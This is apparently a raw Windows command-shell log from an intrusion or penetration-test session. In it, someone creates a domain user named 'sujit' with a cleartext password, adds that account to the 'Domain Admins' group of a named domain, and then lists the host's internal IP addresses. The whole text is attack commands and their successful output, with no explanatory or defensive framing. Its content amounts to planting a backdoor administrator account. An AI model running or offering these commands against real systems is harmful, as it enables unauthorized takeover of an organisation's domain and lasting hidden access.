 C:\WINDOWS\system32>Net user sujit MAGno5678 /add /domain
Net user sujit MAGno5678 /add /domain
The request will be processed at a domain controller for domain MedinaSod.tiwaz.net.
The command completed successfully.
C:\WINDOWS\system32>Net group "Domain Admins" sujit /add /domain
Net group "Domain Admins" sujit /add /domain
The request will be processed at a domain controller for domain MedinaSod.tiwaz.net.
The command completed successfully.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.92.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.91.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :